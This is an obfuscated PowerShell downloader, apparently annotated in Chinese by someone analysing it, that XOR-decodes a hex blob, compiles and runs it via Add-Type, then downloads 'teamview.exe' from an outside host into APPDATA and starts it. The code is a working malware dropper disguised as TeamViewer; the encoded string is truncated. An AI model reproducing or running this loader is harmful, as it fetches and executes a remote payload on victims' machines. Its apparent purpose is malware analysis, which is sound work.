 function aa616 {
param($mddccb)
$k2e2b5 = 'y31898a';
$j5bbae = '';
for ($i = 0; $i -lt $mddccb.length; $i+=2) {
$t7258 = [convert]::ToByte($mddccb.Substring($i, 2), 16);
$j5bbae += [char]($t7258 -bxor $k2e2b5[($i / 2) % $k2e2b5.length]);
}
return $j5bbae;
}
加密代码
$q992 = '0c4058565e18320040455d54036c73464251575f412a4a424c5c554f2b465f4c505504
$q9922 = aa616($q992);
解密函数
Add-Type -TypeDefinition $q9922;
[pdd954]::c47ec9();
执行解密后代码中的函数
Start-Sleep -s 1;
$p253e = $env:APPDATA;
$k9c56 = $p253e + '\\t96f4b.exe';
If (test-path $k9c56) {Remove-Item $k9c56};
$gaa1a = New-Object System.Net.WebClient;
$gaa1a.Headers['User-Agent'] = 'gaa1a';
$gaa1a.DownloadFile('http://mater.melatkinson.com/teamview.exe', $k9c56);
Start-Process -Filepath $k9c56;